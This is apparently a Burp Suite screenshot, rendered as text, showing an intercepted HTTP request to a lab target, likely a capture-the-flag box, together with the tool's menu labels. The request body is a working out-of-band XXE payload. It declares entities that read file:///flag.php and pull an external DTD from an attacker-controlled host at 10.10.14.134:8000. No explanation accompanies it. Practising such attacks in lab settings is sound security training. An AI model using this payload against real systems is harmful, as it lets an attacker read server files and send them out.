 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.129.138.36:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.138.36
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 135
9 Origin: http://10.129.138.36
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.36/index.php
13 Sec-GPC: 1
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE email [
17 <!ENTITY % begin "<![CDATA[">
18 <!ENTITY % file SYSTEM "file:///flag.php">
19 <!ENTITY % end "]]>">
20 <!ENTITY % xxe SYSTEM "http://10.10.14.134:8000/XXE.dtd">
21 %xxe;
22 ]>
23 <root>
24 <name>
Test
</name>
25 <tel>
</tel>
26 <email>
&joined;
</email>
27 <message>
Test
</message>
28 </root>
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
? Search... 0 matches